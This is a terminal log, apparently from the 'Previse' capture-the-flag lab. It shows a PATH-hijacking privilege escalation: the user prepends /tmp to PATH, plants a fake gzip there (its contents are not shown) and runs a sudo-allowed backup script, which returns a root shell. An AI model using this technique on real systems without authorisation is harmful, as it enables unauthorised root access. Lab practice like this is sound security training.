 m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:~$ export PATH=/tmp:$PATH
m4lwhere@previse:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:~$ cd /tmp/
m4lwhere@previse:/tmp$ vim gzip
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
root@previse:/tmp#